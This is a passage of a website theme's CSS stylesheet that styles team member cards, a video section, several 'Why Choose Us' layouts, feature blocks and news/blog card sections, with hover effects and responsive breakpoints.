  transition: all 400ms ease;
  letter-spacing: -0.01em;
  margin-bottom: 5px;
}

/***

====================================================================
    team Section-thirteen
====================================================================

***/
.team-section-thirteen {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.team-block-thirteen {
  position: relative;
  margin-bottom: 40px;
}
.team-block-thirteen .inner-box {
  position: relative;
}
.team-block-thirteen .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-thirteen .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-thirteen .inner-box:hover .info-box {
  border-bottom-color: var(--theme-color1);
  background-color: var(--theme-color-gray);
}
.team-block-thirteen .image-box {
  position: relative;
}
.team-block-thirteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.team-block-thirteen .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-thirteen .info-box {
  position: relative;
  padding: 30px 20px 30px;
  background: #FFFFFF;
  border-radius: 10px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  text-align: center;
  margin: -74px 0 0;
  margin-left: 18px;
  margin-right: 18px;
  z-index: 99;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-bottom: 3px solid transparent;
}
.team-block-thirteen .info-box .name {
  margin-bottom: 11px;
}
.team-block-thirteen .info-box .name a:hover {
  color: var(--theme-color1);
}
.team-block-thirteen .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-thirteen .share-icon {
  position: absolute;
  top: -20px;
  left: 40px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 10px;
  z-index: 3;
}
.team-block-thirteen .social-links {
  position: absolute;
  left: 40px;
  bottom: 168px;
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  border-radius: 10px 10px 0 0;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-thirteen .social-links a {
  position: relative;
  line-height: 20px;
  font-size: 20px;
  margin-top: 10px;
  color: var(--theme-color1);
  border-radius: 50px;
  border-radius: 0 0 50px 50px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  width: 40px;
  line-height: 40px;
  height: 40px;
  text-align: center;
  border-radius: 10px;
  background-color: var(--theme-color-light);
}
.team-block-thirteen .social-links a:first-child {
  margin-top: 0;
}

/***

====================================================================
    Team Section fourteen
====================================================================

***/
.team-section-fourteen {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.team-section-fourteen .owl-carousel {
  position: relative;
  padding: 1px;
  z-index: 3;
}
.team-section-fourteen .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}
@media (max-width: 991.98px) {
  .team-section-fourteen .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    margin-bottom: 40px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.team-block-fourteen {
  position: relative;
  margin-bottom: 40px;
}
.team-block-fourteen .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  padding: 40px 50px 40px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 575.98px) {
  .team-block-fourteen .inner-box {
    padding: 30px 20px 30px;
  }
}
.team-block-fourteen .inner-box:hover {
  border-color: var(--theme-color1);
}
.team-block-fourteen .inner-box:hover .social-links a {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.team-block-fourteen .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-fourteen .image-box {
  position: relative;
}
.team-block-fourteen .image-box .image {
  position: relative;
  border-radius: 50%;
  height: 240px;
  width: 240px;
  overflow: hidden;
  margin: 0 auto 30px;
  z-index: 1;
}
.team-block-fourteen .image-box .image img {
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-fourteen .info-box {
  text-align: center;
}
.team-block-fourteen .info-box .name {
  margin-bottom: 10px;
}
.team-block-fourteen .info-box .name:hover {
  color: var(--theme-color2);
}
.team-block-fourteen .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  margin-bottom: 20px;
}
.team-block-fourteen .info-box .text {
  margin-bottom: 30px;
}
.team-block-fourteen .social-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.team-block-fourteen .social-links a {
  position: relative;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  background-color: var(--theme-color-gray);
  font-size: 20px;
  color: var(--theme-color1);
  border-radius: 10px;
  margin-right: 10px;
}
.team-block-fourteen .social-links a:last-child {
  margin-right: 0;
}

/*** 

====================================================================
    Video Section
====================================================================

***/
.video-section {
  position: relative;
  z-index: 2;
}
.video-section .image {
  border-radius: 10px;
  overflow: hidden;
}
.video-section .image img {
  width: 100%;
  min-height: 300px;
  -o-object-fit: cover;
     object-fit: cover;
}
.video-section .content-box {
  position: relative;
}
.video-section .play-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.video-section .play-btn .icon {
  height: 80px;
  width: 80px;
  border: 0;
  line-height: 82px;
  font-size: 28px;
}

/***

====================================================================
    Why Choose Us
====================================================================

***/
.why-choose-us {
  position: relative;
  z-index: 3;
}
.why-choose-us .outer-box {
  position: relative;
  padding: 80px 0 30px;
  background-color: var(--theme-color-light);
  border: 1px solid #E3E3E3;
}
.why-choose-us .content-column {
  margin-bottom: 30px;
}
.why-choose-us .content-column .inner-column {
  position: relative;
  padding-right: 40px;
}
@media (max-width: 991.98px) {
  .why-choose-us .content-column .inner-column {
    padding-right: 0;
  }
}
.why-choose-us .content-column .sec-title {
  margin-bottom: 30px;
}
.why-choose-us .image-column {
  margin-bottom: 50px;
}
.why-choose-us .image-column .inner-column {
  position: relative;
  padding-right: 15px;
  padding-top: 10px;
  padding-left: 40px;
}
@media (max-width: 991.98px) {
  .why-choose-us .image-column .inner-column {
    padding-left: 0;
    padding-right: 0;
  }
}
.why-choose-us .image-column .inner-column .image-box {
  text-align: right;
}
.why-choose-us .image-column .inner-column .image-box .icon {
  position: absolute;
  top: 25px;
  left: 102px;
}
@media (max-width: 767.98px) {
  .why-choose-us .image-column .inner-column .image-box .icon {
    display: none;
  }
}
.why-choose-us .image-column .inner-column .image-box .icon i {
  font-size: 131px;
  color: #1aa5f4;
  opacity: 0.2;
  line-height: 131px;
  -webkit-animation: fa-spin 30s infinite linear;
          animation: fa-spin 30s infinite linear;
}
.why-choose-us .image-column .inner-column .info-box {
  position: absolute;
  left: 60px;
  bottom: -40px;
  width: 308px;
  padding: 32px 10px 29px 30px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  background: var(--theme-color-light);
}
@media (max-width: 991.98px) {
  .why-choose-us .image-column .inner-column .info-box {
    left: 0;
    bottom: 0;
  }
}
@media (max-width: 767.98px) {
  .why-choose-us .image-column .inner-column .info-box {
    position: relative;
    display: inline-block;
    width: 100%;
  }
}
.why-choose-us .image-column .inner-column .info-box .inner {
  position: relative;
  padding-left: 97px;
  text-align: left;
}
.why-choose-us .image-column .inner-column .info-box .icon {
  position: absolute;
  left: 0px;
  top: 20px;
  font-size: 60px;
  color: var(--theme-color1);
}
.why-choose-us .image-column .inner-column .info-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
  font-size: 27px;
  font-weight: 700;
  line-height: 37px;
}
.why-choose-us .image-column .inner-column .info-box .text {
  position: relative;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-weight: 500;
  font-family: var(--title-font);
  margin-bottom: 0;
}

.feature-block {
  margin-bottom: 20px;
}
.feature-block .inner-box {
  position: relative;
  padding-left: 30px;
}
.feature-block .inner-box .title {
  position: relative;
  margin-bottom: 10px;
}
.feature-block .inner-box .title:before {
  content: "";
  position: absolute;
  top: 9px;
  left: -30px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  background-color: var(--theme-color1);
  border-radius: 50%;
}

/***

====================================================================
    Why Choose Us two
====================================================================

***/
.why-choose-us-two {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}
.why-choose-us-two .image-column {
  position: relative;
  margin-bottom: 50px;
}
.why-choose-us-two .image-column .inner-column {
  max-width: 594px;
  background-color: var(--theme-color-light);
  padding: 50px 60px 130px;
  border-radius: 10px;
  margin-bottom: 65px;
}
@media (max-width: 1199.98px) {
  .why-choose-us-two .image-column .inner-column {
    padding: 40px 40px;
    margin-bottom: 0;
    max-width: 100%;
  }
}
@media (max-width: 991.98px) {
  .why-choose-us-two .image-column .inner-column {
    padding: 0;
    background-color: none;
  }
}
.why-choose-us-two .image-column .inner-column .image-box {
  position: relative;
  text-align: left;
}
.why-choose-us-two .image-column .inner-column .image-box .image img {
  border-radius: 10px;
}
@media (max-width: 991.98px) {
  .why-choose-us-two .image-column .inner-column .image-box .image img {
    width: 100%;
  }
}
.why-choose-us-two .image-column .inner-column .image-box .icon-triangle {
  position: absolute;
  bottom: -45px;
  right: 0;
}
@media (max-width: 1199.98px) {
  .why-choose-us-two .image-column .inner-column .image-box .icon-triangle {
    display: none;
  }
}
.why-choose-us-two .image-column .inner-column .image-box .play-btn {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.why-choose-us-two .image-column .inner-column .image-box .play-btn:hover .icon {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.why-choose-us-two .image-column .inner-column .image-box .play-btn .icon {
  width: 104.11px;
  height: 104.11px;
  line-height: 104px;
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  font-size: 29px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.why-choose-us-two .image-column .inner-column .exp-box {
  position: absolute;
  left: 84px;
  bottom: 0;
  background: #FFFFFF;
  border-radius: 10px;
  max-width: 425px;
  width: 100%;
  -webkit-filter: drop-shadow(0px 10px 30px rgba(0, 0, 0, 0.071));
          filter: drop-shadow(0px 10px 30px rgba(0, 0, 0, 0.071));
}
@media (max-width: 1199.98px) {
  .why-choose-us-two .image-column .inner-column .exp-box {
    position: relative;
    left: 0;
    width: 100%;
  }
}
.why-choose-us-two .image-column .inner-column .exp-box .inner {
  position: relative;
  padding: 30px 42px 30px 123px;
}
@media (max-width: 575.98px) {
  .why-choose-us-two .image-column .inner-column .exp-box .inner {
    padding: 30px 30px;
    text-align: center;
  }
}
.why-choose-us-two .image-column .inner-column .exp-box .inner .icon {
  position: absolute;
  left: 50px;
  top: 34px;
  font-size: 64px;
  color: var(--theme-color1);
  line-height: 1em;
}
@media (max-width: 575.98px) {
  .why-choose-us-two .image-column .inner-column .exp-box .inner .icon {
    display: inline-block;
    position: relative;
    left: 0;
    top: 0;
    margin-bottom: 10px;
  }
}
.why-choose-us-two .image-column .inner-column .exp-box .inner .title {
  margin-bottom: 0;
  font-size: 27px;
  line-height: 38px;
  font-weight: 700;
  color: var(--theme-color2);
}
.why-choose-us-two .content-column {
  margin-bottom: 50px;
}
.why-choose-us-two .content-column .inner-column {
  margin-top: 74px;
}
@media (max-width: 1199.98px) {
  .why-choose-us-two .content-column .inner-column {
    margin-top: 0;
  }
}
.why-choose-us-two .content-column .inner-column .sec-title {
  margin-bottom: 50px;
}
.why-choose-us-two .content-column .inner-column .text {
  margin-bottom: 50px;
}

.feature-block-two {
  margin-bottom: 30px;
}
.feature-block-two .inner {
  position: relative;
  padding: 16px 0 15px 79px;
}
.feature-block-two .inner:hover .icon-box {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.feature-block-two .inner .icon-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: var(--theme-color1);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  color: var(--theme-color-light);
  font-size: 30px;
}
.feature-block-two .inner .title {
  margin-bottom: 0;
}

/***

====================================================================
    Why Choose Us three
====================================================================

***/
.why-choose-us-three {
  position: relative;
  background-color: var(--theme-color2);
  padding: 120px 0 70px;
}
.why-choose-us-three .content-column {
  margin-bottom: 50px;
}
.why-choose-us-three .content-column .inner-column {
  padding-right: 90px;
  padding-top: 20px;
}
@media (max-width: 1199.98px) {
  .why-choose-us-three .content-column .inner-column {
    padding-right: 0;
    padding-top: 0;
  }
}
.why-choose-us-three .content-column .inner-column .sec-title {
  margin-bottom: 20px;
}
.why-choose-us-three .content-column .inner-column .list-style-two li {
  font-size: var(--body-font-size);
  line-height: var(--body-line-height);
  letter-spacing: 0;
  font-weight: 400;
  margin-bottom: 10px;
}
.why-choose-us-three .content-column .inner-column .list-style-two li i {
  line-height: var(--body-line-height);
}
.why-choose-us-three .image-column {
  margin-bottom: 20px;
}
.why-choose-us-three .image-column .icon-dots-9 {
  position: absolute;
  right: 0;
  bottom: 0;
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .icon-dots-9 {
    display: none;
  }
}
.why-choose-us-three .image-column .inner-column .image-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .image-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.why-choose-us-three .image-column .inner-column .image-box .image-1 {
  position: relative;
  margin-right: 21px;
  margin-bottom: 30px;
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .image-box .image-1 {
    margin-right: 0;
  }
}
.why-choose-us-three .image-column .inner-column .image-box .image-1 img {
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .image-box .image-1 img {
    width: 100%;
  }
}
.why-choose-us-three .image-column .inner-column .image-box .image-2 {
  position: relative;
  margin-bottom: 30px;
}
.why-choose-us-three .image-column .inner-column .image-box .image-2 img {
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .image-box .image-2 img {
    width: 100%;
  }
}
.why-choose-us-three .image-column .inner-column .exp-box {
  position: absolute;
  left: 185px;
  bottom: 60px;
  background-color: var(--theme-color-light);
  width: 268px;
  border-radius: 50px;
  padding: 11px 0px 11px 90px;
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .exp-box {
    position: relative;
    left: 0;
    bottom: 0;
    width: 100%;
  }
}
.why-choose-us-three .image-column .inner-column .exp-box .icon {
  position: absolute;
  top: 12px;
  left: 12px;
  width: 63px;
  height: 63px;
  line-height: 63px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color-gray);
  font-size: 40px;
  color: var(--theme-color1);
}
@media (max-width: 767.98px) {
  .why-choose-us-three .image-column .inner-column .exp-box .icon {
    display: none;
  }
}
.why-choose-us-three .image-column .inner-column .exp-box .title {
  margin-bottom: 5px;
}
.why-choose-us-three .image-column .inner-column .exp-box .text {
  margin-bottom: 0;
}

/***

====================================================================
    Why Choose Us four
====================================================================

***/
.why-choose-us-four {
  position: relative;
  padding: 120px 0 90px;
}

.feature-block-four {
  margin-bottom: 30px;
}
.feature-block-four .inner-box {
  position: relative;
  padding-left: 66px;
}
@media (max-width: 575.98px) {
  .feature-block-four .inner-box {
    padding-left: 0;
    padding-top: 66px;
  }
}
.feature-block-four .inner-box:hover .icon-box .icon {
  border-color: var(--theme-color1);
}
.feature-block-four .inner-box:hover .content-box:before {
  opacity: 1;
}
.feature-block-four .inner-box:hover .content-box::after {
  opacity: 0;
}
.feature-block-four .inner-box:hover .read-more i {
  color: var(--theme-color1);
}
.feature-block-four .inner-box .icon-box {
  position: absolute;
  top: 38px;
  left: 0;
  z-index: 3;
}
@media (max-width: 575.98px) {
  .feature-block-four .inner-box .icon-box {
    left: 50%;
    top: 8px;
    margin-left: -64px;
  }
}
.feature-block-four .inner-box .icon-box .icon {
  display: block;
  background: #FFFFFF;
  border: 3px solid #E3E3E3;
  border-radius: 10px;
  font-size: 60px;
  width: 128px;
  height: 128px;
  line-height: 128px;
  text-align: center;
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.feature-block-four .inner-box .content-box {
  position: relative;
  padding: 30px 28px 25px 87px;
  border-radius: 10px;
  border: 1px solid #E3E3E3;
}
@media (max-width: 575.98px) {
  .feature-block-four .inner-box .content-box {
    padding-left: 28px;
    padding-top: 87px;
    text-align: center;
  }
}
.feature-block-four .inner-box .content-box:after, .feature-block-four .inner-box .content-box:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 93px;
  height: 75px;
  background-image: url(../images/icons/shape-7-2.png);
  opacity: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.feature-block-four .inner-box .content-box:after {
  background-image: url(../images/icons/shape-7.png);
  opacity: 1;
}
.feature-block-four .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.feature-block-four .inner-box .text {
  color: var(--text-color);
  margin-bottom: 15px;
}
.feature-block-four .inner-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 700;
  font-family: var(--title-font);
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.feature-block-four .inner-box .read-more i {
  position: relative;
  top: 0px;
  margin-left: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/***

====================================================================
    Why Choose Us five
====================================================================

***/
.why-choose-us-five {
  position: relative;
  padding: 120px 0 70px;
}
.why-choose-us-five .content-column {
  margin-bottom: 50px;
}
.why-choose-us-five .content-column .list-style-two {
  margin-bottom: 40px;
}
.why-choose-us-five .content-column .list-style-two li {
  color: var(--text-color);
  font-size: var(--body-font-size);
  line-height: var(--body-line-height);
  margin-bottom: 10px;
}
.why-choose-us-five .content-column .list-style-two li i {
  font-size: var(--body-font-size);
  color: var(--theme-color2);
}
.why-choose-us-five .content-column .read-more {
  border: 1px solid var(--theme-color2);
  background-color: #ffffff;
  color: var(--theme-color2);
}
.why-choose-us-five .content-column .read-more:before {
  background-color: var(--bg-theme-color1);
}
.why-choose-us-five .content-column .read-more:hover {
  color: var(--theme-color-light);
  border-color: transparent;
}
.why-choose-us-five .image-column {
  margin-bottom: 25px;
}
.why-choose-us-five .image-column .inner-column {
  position: relative;
}
.why-choose-us-five .image-column .inner-column .image-box {
  position: relative;
}
.why-choose-us-five .image-column .inner-column .image-box .image {
  margin-bottom: 25px;
}
.why-choose-us-five .image-column .inner-column .image-box .image img {
  border-radius: 10px 10px 0 0;
  width: 100%;
}
.why-choose-us-five .image-column .inner-column .image-box .image-2 {
  margin-bottom: 25px;
}
@media (max-width: 991.98px) {
  .why-choose-us-five .image-column .inner-column .image-box .image-2 {
    display: none;
  }
}
.why-choose-us-five .image-column .inner-column .image-box .image-2 img {
  border-radius: 0 0 0 10px;
}
.why-choose-us-five .image-column .inner-column .image-box .image-3 {
  margin-bottom: 25px;
}
@media (max-width: 991.98px) {
  .why-choose-us-five .image-column .inner-column .image-box .image-3 {
    display: none;
  }
}
.why-choose-us-five .image-column .inner-column .image-box .image-3 img {
  border-radius: 0 0 10px 0;
}
.why-choose-us-five .image-column .inner-column .exp-box {
  position: absolute;
  left: 50%;
  top: 50%;
  background: var(--theme-color1);
  border-radius: 10px;
  text-align: center;
  min-width: 249px;
  border: 5px solid var(--theme-color-light);
  margin-top: -10px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
@media (max-width: 991.98px) {
  .why-choose-us-five .image-column .inner-column .exp-box {
    position: relative;
    bottom: 0;
    left: 0;
    margin-top: 0;
    width: 100%;
    border: 0;
    -webkit-transform: none;
            transform: none;
  }
}
.why-choose-us-five .image-column .inner-column .exp-box .inner {
  position: relative;
  padding: 23px 23px 24px;
}
.why-choose-us-five .image-column .inner-column .exp-box .inner .icon {
  font-size: 48px;
  color: var(--theme-color-light);
  line-height: 48px;
  margin-bottom: 10px;
}
.why-choose-us-five .image-column .inner-column .exp-box .inner .title {
  margin-bottom: 5px;
  font-weight: 700;
  color: var(--theme-color-light);
  font-size: 27px;
}
.why-choose-us-five .image-column .inner-column .exp-box .inner .text {
  color: var(--theme-color-light);
}

.feature-block-five {
  margin-bottom: 42px;
}
.feature-block-five .inner {
  position: relative;
  padding-left: 79px;
}
.feature-block-five .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  color: var(--theme-color2);
}
.feature-block-five .inner .icon {
  position: absolute;
  top: 0;
  left: 0;
  color: var(--theme-color1);
  font-size: 58px;
  line-height: 1em;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.feature-block-five .inner .title {
  margin-bottom: 0;
  font-weight: 600;
}

/*** 

====================================================================
    News Section
====================================================================

***/
.news-section {
  position: relative;
  padding: 60px 0px;
  z-index: 3;
}
.news-section .sec-title {
  padding-right: 200px;
}
@media (max-width: 767.98px) {
  .news-section .sec-title {
    padding-right: 0;
  }
}
.news-section .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 767.98px) {
  .news-section .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block {
  position: relative;
  margin-bottom: 30px;
}
.news-block .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block .inner-box:hover .content-box {
  border-color: var(--theme-color2);
}
.news-block .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block .image-box {
  position: relative;
}
.news-block .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.news-block .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block .image-box .cat {
  position: absolute;
  left: 30px;
  bottom: 30px;
  padding: 10px 15px;
  background-color: var(--bg-theme-color1);
  font-weight: 400;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-light);
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .news-block .image-box .cat {
    line-height: 22px;
  }
}
.news-block .content-box {
  position: relative;
  min-height:320px;
  padding: 25px;
  border: 1px solid #E3E3E3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block .content-box h4{
	font-size:20px !important;
}
.news-block .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.news-block .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 15px;
  margin-bottom: 12px;
}
.news-block .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block .content-box .title {
  margin-bottom: 12px;
}
.news-block .content-box .title:hover {
  color: var(--theme-color2);
}
.news-block .content-box .text {
  margin-bottom: 30px;
}
.news-block .content-box .read-more {
  border: 1px solid var(--theme-color1);
  background-color: #ffffff;
  color: var(--theme-color2);
}
.news-block .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.news-block .content-box .read-more:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    News Section Two
====================================================================

***/
.news-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.news-block-two {
  position: relative;
  margin-bottom: 30px;
}
.news-block-two .inner-box {
  position: relative;
  padding: 30px 30px 30px;
  border: 1px solid #E3E3E3;
  background-color: #ffffff;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .news-block-two .inner-box {
    padding: 20px 20px;
  }
}
.news-block-two .inner-box:hover {
  border-color: var(--theme-color1);
}
.news-block-two .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-two .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-two .image-box {
  position: relative;
}
.news-block-two .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px 10px;
  margin-bottom: 0;
}
.news-block-two .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-two .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-two .image-box .cat {
  position: absolute;
  left: 20px;
  bottom: 20px;
  padding: 10px 20px;
  background-color: var(--theme-color-light);
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  color: var(--theme-color2);
  font-family: var(--title-font);
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .news-block-two .image-box .cat {
    line-height: 18px;
    font-size: var(--body-font-size);
  }
}
.news-block-two .content-box {
  position: relative;
  padding: 20px 0px 0px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-two .content-box .title {
  margin-bottom: 12px;
}
.news-block-two .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-two .content-box .text {
  margin-bottom: 30px;
}
.news-block-two .bottom-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 1199.98px) {
  .news-block-two .bottom-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.news-block-two .author-info {
  position: relative;
  padding-left: 60px;
  margin-right: 15px;
}
@media (max-width: 1199.98px) {
  .news-block-two .author-info {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-top: 20px;
  }
}
.news-block-two .author-info .thumb {
  position: absolute;
  left: 0;
  top: 50%;
  height: 40px;
  width: 40px;
  margin-top: -20px;
  border-radius: 50%;
  overflow: hidden;
  border: 1px solid var(--theme-color-gray);
}
.news-block-two .author-info .name {
  letter-spacing: -0.8px;
  margin-bottom: 0;
}
.news-block-two .comments {
  font-size: var(--body-font-size);
  line-height: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
}
.news-block-two .comments i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-two .comments a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-two .comments a:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
    News Section three
====================================================================

***/
.news-section-three {
  position: relative;
  padding: 120px 0 90px;
}

.news-block-three {
  position: relative;
  margin-bottom: 30px;
}
.news-block-three .inner-box {
  position: relative;
}
.news-block-three .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.news-block-three .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news-block-three .inner-box .image-box {
  padding: 0 30px;
}
.news-block-three .inner-box .image-box .image {
  overflow: hidden;
  border-radius: 10px;
}
.news-block-three .inner-box .image-box .image img {
  width: 100%;
